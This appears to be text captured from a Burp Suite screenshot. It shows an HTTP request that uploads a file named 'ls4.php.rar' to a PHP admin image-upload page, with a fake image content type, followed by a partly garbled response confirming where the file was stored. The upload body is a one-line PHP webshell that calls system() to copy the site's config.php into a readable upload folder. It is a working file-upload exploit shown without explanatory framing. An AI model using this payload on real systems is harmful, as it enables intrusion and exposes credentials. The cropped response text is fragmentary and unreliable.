 Request
Pretty Raw \n Actions
1 POST /admin888/uppic.php?action=up&id=pic_1 HTTP/1.1
2 Host: 10.200.43.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------622047562356843183833948013
8 Content-Length: 419
9 Origin: http://10.200.43.5
10 Connection: close
11 Referer: http://10.200.43.5/admin888/uppic.php?id=pic_1
12 Cookie: PHPSESSID=7nd81uha0due3a02fnj6tugg12
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------622047562356843183833948013
16 Content-Disposition: form-data; name="strPhoto"; filename="ls4.php.rar"
17 Content-Type: image/png
18
19 <?php system("cat ../../configs/config.php > /var/www/jike/upload/2.txt
");
20
21 -----------------------------622047562356843183833948013
22 Content-Disposition: form-data; name="Submit"
23
Response
Pretty Raw Render \n Actions
1
2 2 07:24:28 GMT
3 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
4 .16
5 1981 08:52:00 GMT
6 re, no-cache, must-revalidate, post-check=0, pre-check=0
7
8
9
10 ml
11
12 "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-
13 ww.w3.org/1999/xhtml">
14
15
16 Content-Type content="text/html; charset=gb2312">
17 HTML 6.00.3790.4275" name=GENERATOR>
18
19 topmargin=0 style="font-size:12px">
20 :red;line-height: 25px;"> </span>
.getElementById("pic_1").value="upload/day_220312/ls4.php.rar"
=history.go(-1);>, , </a>